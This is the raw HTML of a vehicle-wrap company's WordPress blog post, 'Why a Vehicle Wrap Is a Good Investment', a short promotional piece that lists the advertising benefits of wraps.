href="https://www.google.com/maps/place/Big+Dog+Car+Wraps/@39.52193,-104.944112,10z/data=!3m1!4b1!4m6!3m5!1s0x876c7ed4af207a9d:0xe4f1392ada86beb5!8m2!3d39.52193!4d-104.944112!16s%2Fg%2F1yg93q_jv?entry=ttu&#038;g_ep=EgoyMDI1MDcyNy4wIKXMDSoASAFQAw%3D%3D" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_google" style=""><span class="screen-reader-text">google</span><span class="icon-google"></span></span></a></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-508b0cd elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact scheme_dark sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="508b0cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b35a807 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="b35a807" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-387011b sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="387011b" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://bigdogwraps.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1238633530" ><img class="logo_image"
					src="//bigdogwraps.com/wp-content/uploads/2025/04/Big-Dog-Wraps_logo.png"
											srcset="//bigdogwraps.com/wp-content/uploads/2025/04/Big-Dog-Wraps_logo.png 2x"
											alt="Big Dog Wraps" width="449" height="100"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c6f3a49 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="c6f3a49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-032575f sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="032575f" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeIn" data-animation-out="fadeOut" ><ul id="sc_layouts_menu_1183337810" class="sc_layouts_menu_nav"><li id="menu-item-26371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26371"><a href="https://bigdogwraps.com/about-us/"><span>About Us</span></a></li><li id="menu-item-26372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26372"><a href="https://bigdogwraps.com/our-services/"><span>Our Services</span></a>
<ul class="sub-menu"><li id="menu-item-32206" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-has-children menu-item-32206"><a href="https://bigdogwraps.com/services/vehicle-wraps/"><span>Vehicle Wraps</span></a>
	<ul class="sub-menu"><li id="menu-item-32246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32246"><a href="https://bigdogwraps.com/stripes/"><span>Itasha Wraps</span></a></li><li id="menu-item-32234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32234"><a href="https://bigdogwraps.com/stripes-2/"><span>Stripes</span></a></li><li id="menu-item-32262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32262"><a href="https://bigdogwraps.com/window-perfs/"><span>Window Perfs</span></a></li><li id="menu-item-32285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32285"><a href="https://bigdogwraps.com/partial-wraps/"><span>Partial wraps</span></a></li><li id="menu-item-32303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32303"><a href="https://bigdogwraps.com/roof-wraps/"><span>Roof Wraps</span></a></li><li id="menu-item-32368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32368"><a href="https://bigdogwraps.com/vinyl-vehicle-wraps/"><span>Vinyl vehicle wraps</span></a></li><li id="menu-item-32339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32339"><a href="https://bigdogwraps.com/chrome-deletes/"><span>Chrome Deletes</span></a></li></ul>
</li><li id="menu-item-32207" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-has-children menu-item-32207"><a href="https://bigdogwraps.com/services/vehicle-improvements/"><span>Vehicle improvements</span></a>
	<ul class="sub-menu"><li id="menu-item-32389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32389"><a href="https://bigdogwraps.com/paint-correction/"><span>Paint Correction</span></a></li><li id="menu-item-32433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32433"><a href="https://bigdogwraps.com/ceramic-coatings/"><span>Ceramic Coatings</span></a></li><li id="menu-item-32448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32448"><a href="https://bigdogwraps.com/3m-paint-protection-film/"><span>3M Paint Protection Film</span></a></li><li id="menu-item-32466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32466"><a href="https://bigdogwraps.com/wheel-powder-coating/"><span>Wheel Powder Coating</span></a></li><li id="menu-item-32491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32491"><a href="https://bigdogwraps.com/hydro-dipping/"><span>Hydro Dipping</span></a></li></ul>
</li><li id="menu-item-32208" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-has-children menu-item-32208"><a href="https://bigdogwraps.com/services/business-branding/"><span>Business Branding</span></a>
	<ul class="sub-menu"><li id="menu-item-32510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32510"><a href="https://bigdogwraps.com/logo-and-design/"><span>Logo and Design</span></a></li><li id="menu-item-32525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32525"><a href="https://bigdogwraps.com/wall-wraps/"><span>Wall Wraps</span></a></li><li id="menu-item-32539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32539"><a href="https://bigdogwraps.com/floor-wraps/"><span>Floor Wraps</span></a></li></ul>
</li><li id="menu-item-32209" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-has-children menu-item-32209"><a href="https://bigdogwraps.com/services/business-signs-graphics/"><span>Business signs &amp; graphics</span></a>
	<ul class="sub-menu"><li id="menu-item-32551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32551"><a href="https://bigdogwraps.com/mdo-signs/"><span>MDO Signs</span></a></li></ul>
</li></ul>
</li><li id="menu-item-32172" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-32172"><a href="https://bigdogwraps.com/blog-standard/"><span>Blogs</span></a></li><li id="menu-item-26373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26373"><a href="https://bigdogwraps.com/faqs/"><span>FAQs</span></a></li><li id="menu-item-32414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32414"><a target="_blank" href="https://explore.auravinyl.com/BigDogWraps"><span>Design your Wrap</span></a></li><li id="menu-item-32882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32882"><a href="https://www.wrapcred.com/"><span>Financing</span></a></li></ul></nav>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-0dfcbb1 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="0dfcbb1" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap">
            <div class="search_header_wrap"><img class="logo_image"
                           src="//bigdogwraps.com/wp-content/uploads/2025/04/Big-Dog-Wraps_logo.png"
                                            srcset="//bigdogwraps.com/wp-content/uploads/2025/04/Big-Dog-Wraps_logo.png 2x"                        alt="Big Dog Wraps" width="449" height="100">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://bigdogwraps.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-62cec1d sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="62cec1d" data-element_type="widget" data-widget_type="trx_sc_button.default">
				<div class="elementor-widget-container">
					<div	class="sc_item_button sc_button_wrap" ><a href="https://bigdogwraps.com/get-a-quote/" class="sc_button hide_on_mobile hide_on_tablet sc_button_default sc_button_size_small sc_button_icon_left" ><span class="sc_button_text"><span class="sc_button_title">Get a Quote</span></span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-54aa8ec sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook scheme_dark sc_layouts_hide_on_tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="54aa8ec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-669a839 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="669a839" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-c1b80be sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="c1b80be" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://bigdogwraps.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_370061283" ><img class="logo_image"
					src="//bigdogwraps.com/wp-content/uploads/2025/04/Big-Dog-Wraps_logo.png"
											srcset="//bigdogwraps.com/wp-content/uploads/2025/04/Big-Dog-Wraps_logo.png 2x"
											alt="Big Dog Wraps" width="449" height="100"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f434b0a sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="f434b0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-416328f sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="416328f" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap">
            <div class="search_header_wrap"><img class="logo_image"
                           src="//bigdogwraps.com/wp-content/uploads/2025/04/Big-Dog-Wraps_logo.png"
                                            srcset="//bigdogwraps.com/wp-content/uploads/2025/04/Big-Dog-Wraps_logo.png 2x"                        alt="Big Dog Wraps" width="449" height="100">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://bigdogwraps.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-1074af3 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="1074af3" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#" role="button">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://bigdogwraps.com/">
		<img src="//bigdogwraps.com/wp-content/uploads/2025/04/Big-Dog-Wraps_logo.png" srcset="//bigdogwraps.com/wp-content/uploads/2025/04/Big-Dog-Wraps_logo.png 2x" alt="" width="449" height="100">	</a>
	
            <a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26371"><a href="https://bigdogwraps.com/about-us/"><span>About Us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26372"><a href="https://bigdogwraps.com/our-services/"><span>Our Services</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-has-children menu-item-32206"><a href="https://bigdogwraps.com/services/vehicle-wraps/"><span>Vehicle Wraps</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32246"><a href="https://bigdogwraps.com/stripes/"><span>Itasha Wraps</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32234"><a href="https://bigdogwraps.com/stripes-2/"><span>Stripes</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32262"><a href="https://bigdogwraps.com/window-perfs/"><span>Window Perfs</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32285"><a href="https://bigdogwraps.com/partial-wraps/"><span>Partial wraps</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32303"><a href="https://bigdogwraps.com/roof-wraps/"><span>Roof Wraps</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32368"><a href="https://bigdogwraps.com/vinyl-vehicle-wraps/"><span>Vinyl vehicle wraps</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32339"><a href="https://bigdogwraps.com/chrome-deletes/"><span>Chrome Deletes</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-has-children menu-item-32207"><a href="https://bigdogwraps.com/services/vehicle-improvements/"><span>Vehicle improvements</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32389"><a href="https://bigdogwraps.com/paint-correction/"><span>Paint Correction</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32433"><a href="https://bigdogwraps.com/ceramic-coatings/"><span>Ceramic Coatings</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32448"><a href="https://bigdogwraps.com/3m-paint-protection-film/"><span>3M Paint Protection Film</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32466"><a href="https://bigdogwraps.com/wheel-powder-coating/"><span>Wheel Powder Coating</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32491"><a href="https://bigdogwraps.com/hydro-dipping/"><span>Hydro Dipping</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-has-children menu-item-32208"><a href="https://bigdogwraps.com/services/business-branding/"><span>Business Branding</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32510"><a href="https://bigdogwraps.com/logo-and-design/"><span>Logo and Design</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32525"><a href="https://bigdogwraps.com/wall-wraps/"><span>Wall Wraps</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32539"><a href="https://bigdogwraps.com/floor-wraps/"><span>Floor Wraps</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-has-children menu-item-32209"><a href="https://bigdogwraps.com/services/business-signs-graphics/"><span>Business signs &amp; graphics</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32551"><a href="https://bigdogwraps.com/mdo-signs/"><span>MDO Signs</span></a></li></ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-32172"><a href="https://bigdogwraps.com/blog-standard/"><span>Blogs</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26373"><a href="https://bigdogwraps.com/faqs/"><span>FAQs</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32414"><a target="_blank" href="https://explore.auravinyl.com/BigDogWraps"><span>Design your Wrap</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32882"><a href="https://www.wrapcred.com/"><span>Financing</span></a></li></ul></nav><div class="socials_mobile"><a target="_blank" rel="nofollow" href="https://www.facebook.com/BigDogWrapsGraphics" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="screen-reader-text">facebook-1</span><span class="icon-facebook-1"></span></span></a><a target="_blank" rel="nofollow" href="https://x.com/BigDogWrapsCO" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-x" style=""><span class="screen-reader-text">twitter-x</span><span class="trx_addons_icon-twitter-x"></span></span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/bigdogwraps/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="screen-reader-text">instagram</span><span class="icon-instagram"></span></span></a><a target="_blank" rel="nofollow" href="https://www.google.com/maps/place/Big+Dog+Car+Wraps/@39.52193,-104.944112,10z/data=!3m1!4b1!4m6!3m5!1s0x876c7ed4af207a9d:0xe4f1392ada86beb5!8m2!3d39.52193!4d-104.944112!16s%2Fg%2F1yg93q_jv?entry=ttu&#038;g_ep=EgoyMDI1MDcyNy4wIKXMDSoASAFQAw%3D%3D" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_google" style=""><span class="screen-reader-text">google</span><span class="icon-google"></span></span></a></div>            </div>
		</div>
    </div>
</div>

			
			<div class="page_content_wrap">
						<div class="post_header_wrap post_header_wrap_in_header post_header_wrap_style_style-1 with_featured_image">
			<div class="post_featured with_thumb post_featured_bg detailx_inline_1648847786"></div>			<div class="post_header post_header_single entry-header">
									<div class="content_wrap">
					<div class="post_meta post_meta_categories"><span class="post_meta_item post_categories"><a href="https://bigdogwraps.com/category/blog/" rel="category tag">Blog</a><span class="post_meta_item_cat_separator"> </span><a href="https://bigdogwraps.com/category/car-wraps/" rel="category tag">car wraps</a><span class="post_meta_item_cat_separator"> </span><a href="https://bigdogwraps.com/category/vehicle-warp-design/" rel="category tag">vehicle warp design</a><span class="post_meta_item_cat_separator"> </span><a href="https://bigdogwraps.com/category/vehicle-wraps/" rel="category tag">Vehicle wraps</a></span></div><h1 class="post_title entry-title">Why a Vehicle Wrap Is a Good Investment</h1><div class="post_meta post_meta_other"><a class="post_meta_item post_author" rel="author" href="https://bigdogwraps.com/author/webdev/"><span class="post_author_by">By</span><span class="post_author_avatar"><img alt='' src='https://secure.gravatar.com/avatar/bea5138655a595dd5d5f60ac2a6f7d29923f46fc43f602c1d1f29951e8577152?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bea5138655a595dd5d5f60ac2a6f7d29923f46fc43f602c1d1f29951e8577152?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></span><span class="post_author_name">webdev</span></a> <span class="post_meta_item post_date">November 12, 2021</span> <a href="https://bigdogwraps.com/why-a-vehicle-wrap-is-a-good-investment/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div>					</div>
								</div>
					</div>
						<div class="content_wrap">

					
					<div class="content">
												<a id="content_skip_link_anchor" class="detailx_skip_link_anchor" href="#"></a>
						<article id="post-6020"
	class="post_item_single post_type_post post_format_ post-6020 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-car-wraps category-vehicle-warp-design category-vehicle-wraps tag-vehicle-wrap-benefits tag-vehicle-wraps">
	<div class="post_content post_content_single entry-content">
		
<p>If you are looking for a cost-effective way to improve your business, a <strong>vehicle wrap</strong> may be the perfect solution. The cost of a good wrap varies depending on the size of the vehicle, location, and how much you want to spend. There are many benefits to getting a <strong>vehicle wrap</strong> that will improve your business and set you apart from your competition.</p>



<h2 class="wp-block-heading">Faster Than Other Forms of Outdoor Advertising</h2>



<p>A <strong>vehicle wrap</strong> is one of the fastest ways to advertise because it can be created in as little as three days. Even if you want a customized design, it can be designed and ready for installation within days.&nbsp; If you are looking to advertise in the short term, a <strong>vehicle wrap</strong> is one of your best options. There are also many wraps that can be designed to last several years.</p>



<div class="wp-block-image"><figure class="alignright size-large is-resized"><img decoding="async" src="https://bigdogwraps.com/wp-content/uploads/2014/05/Fleet-wrap-hummer-big-rock-rear-view-e1412615289526-1024x1024.jpg" alt="" class="wp-image-1171" width="420"/><figcaption>A vehicle wrap will get your company noticed when you&#8217;re trying to draw in new customers and build awareness.</figcaption></figure></div>



<h2 class="wp-block-heading">A Wide Range of Styles and Colors</h2>



<p>If you want to get creative with your advertising using vehicles, there is no better way than vehicle wraps. You can choose from a range of colors, shapes, and sizes to create the perfect advertising campaign. There aren&#8217;t many objects that you can fit your advertisements onto, but a <strong>vehicle wrap</strong> is one of them.</p>



<h2 class="wp-block-heading">A Vehicle Wrap Can Help You Stand Out From Your Competition</h2>



<p>There are numerous other forms of outdoor advertising, such as billboards, flyers, and pamphlets. However, these advertising options are not seen as often as <strong>vehicle wraps</strong>. As a result, you will be able to get your message across without having to compete with other forms of outdoor advertising. Vehicle wraps can provide you with the opportunity to design something that is eye-catching and colorful.</p>



<h2 class="wp-block-heading">Increase Brand Visibility</h2>



<p><strong>Vehicle wraps</strong> help to increase brand visibility. It is a form of advertising that does not go unnoticed. This is why you will want to consider investing in vehicle wraps for your business. </p>



<p><a href="https://bigdogwraps.com/contact/"><em>Contact Big Dog Graphics</em></a><em> for a quote on your next </em><a href="https://bigdogwraps.com/full-color-wraps/"><strong><em>vehicle wrap</em></strong><em>.</em></a></p>
	</div>
		<div class="post_footer post_footer_single entry-footer">
		<div class="post_tags_single"><span class="post_meta_label">Tags:</span> <a href="https://bigdogwraps.com/tag/vehicle-wrap-benefits/" rel="tag">Vehicle Wrap Benefits</a><a href="https://bigdogwraps.com/tag/vehicle-wraps/" rel="tag">vehicle wraps</a></div><div class="post_meta post_meta_single"><a href="#" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="6020" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a><span class="post_meta_item post_share"><span class="socials_share socials_size_tiny socials_type_block socials_dir_horizontal socials_wrap"><span class="social_items"><a class="social_item social_item_popup" href="//twitter.com/intent/tweet?text=Why+a+Vehicle+Wrap+Is+a+Good+Investment&#038;url=https%3A%2F%2Fbigdogwraps.com%2Fwhy-a-vehicle-wrap-is-a-good-investment%2F" data-link="//twitter.com/intent/tweet?text=Why a Vehicle Wrap Is a Good Investment&amp;url=https%3A%2F%2Fbigdogwraps.com%2Fwhy-a-vehicle-wrap-is-a-good-investment%2F" data-count="twitter-x"><span class="social_icon social_icon_twitter-x sc_icon_type_icons" style=""><span class="screen-reader-text">Twitter</span><span class="trx_addons_icon-twitter-x"></span></span></a><a class="social_item social_item_popup" href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbigdogwraps.com%2Fwhy-a-vehicle-wrap-is-a-good-investment%2F" data-link="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbigdogwraps.com%2Fwhy-a-vehicle-wrap-is-a-good-investment%2F" data-count="facebook-1"><span class="social_icon social_icon_facebook-1 sc_icon_type_icons" style=""><span class="screen-reader-text">Facebook</span><span class="icon-facebook-1"></span></span></a><a class="social_item" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" data-count="share-email"><span class="social_icon social_icon_share-email sc_icon_type_icons" style=""><span class="screen-reader-text">Email</span><span class="icon-share-email"></span></span></a><a class="social_item" title="Copy URL to clipboard" data-message="Copied!" data-copy-link-url="https://bigdogwraps.com/why-a-vehicle-wrap-is-a-good-investment/" nopopup="true" href="#" role="button" target="_blank" data-count="link"><span class="social_icon social_icon_link sc_icon_type_icons" style=""><span class="screen-reader-text">Copy URL to clipboard</span><span class="icon-link"></span></span></a></span></span></span></div>					<div class="nav-links-single">
						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bigdogwraps.com/how-to-design-the-most-effective-vehicle-wrap/" rel="prev"><span class="nav-arrow-label">Previous</span> <h6 class="post-title">How to Design the Most Effective Vehicle Wrap</h6><span class="post_date">November 5, 2021</span></a></div><div class="nav-next"><a href="https://bigdogwraps.com/how-can-custom-wall-wraps-improve-the-customer-experience/" rel="next"><span class="nav-arrow-label">Next</span> <h6 class="post-title">How Can Custom Wall Wraps Improve the Customer Experience?</h6><span class="post_date">November 19, 2021</span></a></div></div>
	</nav>					</div>
					
<div class="author_info author vcard">

	<div class="author_avatar">
		<a class="author_avatar_link" href="https://bigdogwraps.com/author/webdev/">
			<img alt='' src='https://secure.gravatar.com/avatar/bea5138655a595dd5d5f60ac2a6f7d29923f46fc43f602c1d1f29951e8577152?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bea5138655a595dd5d5f60ac2a6f7d29923f46fc43f602c1d1f29951e8577152?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/>		</a>
	</div>

	<div class="author_description">
		<h5 class="author_title"><a class="author_link fn" href="https://bigdogwraps.com/author/webdev/" rel="author">webdev</a></h5>
		<div class="author_label">About Author</div>
		<div class="author_bio">
						<div class="author_links">
				<div class="socials_wrap"><a target="_blank" rel="nofollow" href="https://www.facebook.com/AncoraThemes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="screen-reader-text">facebook-1</span><span class="icon-facebook-1"></span></span></a><a target="_blank" rel="nofollow" href="https://twitter.com/ancora_themes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-x" style=""><span class="screen-reader-text">twitter-x</span><span class="trx_addons_icon-twitter-x"></span></span></a><a target="_blank" rel="nofollow" href="https://dribbble.com/AncoraThemes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_dribble-new" style=""><span class="screen-reader-text">dribble-new</span><span class="icon-dribble-new"></span></span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/ancora_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="screen-reader-text">instagram</span><span class="icon-instagram"></span></span></a></div>			</div>
		</div>

	</div>

</div>
	</div>
	</article>
		<section class="comments_wrap opened">
							<div class="comments_form_wrap">
					<div class="comments_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="section_title comments_form_title comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/why-a-vehicle-wrap-is-a-good-investment/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bigdogwraps.com/wp-comments-post.php" method="post" id="commentform" class="comment-form "><span class="trx_addons_reviews_mark"><span class="trx_addons_reviews_stars" data-mark-max="5" data-mark-decimals="1"><span class="trx_addons_reviews_stars_default"><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span></span><span class="trx_addons_reviews_stars_hover" style="width:0%;"><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span></span><span class="trx_addons_reviews_bubble"><span class="trx_addons_reviews_bubble_value"></span><span class="trx_addons_reviews_bubble_loader"></span></span><input type="hidden" name="trx_addons_reviews_vote" value="0"></span><span class="trx_addons_reviews_text"><span class="trx_addons_reviews_text_mark">0.0</span><span class="trx_addons_reviews_text_delimiter">/</span><span class="trx_addons_reviews_text_max">5</span></span></span><div class="comments_field comments_author"><label for="author" class="required">Name</label><span class="sc_form_field_wrap"><input id="author" name="author" type="text" placeholder="Your Name *" value="" aria-required="true" /></span></div>
<div class="comments_field comments_email"><label for="email" class="required">E-mail</label><span class="sc_form_field_wrap"><input id="email" name="email" type="text" placeholder="Your E-mail *" value="" aria-required="true" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
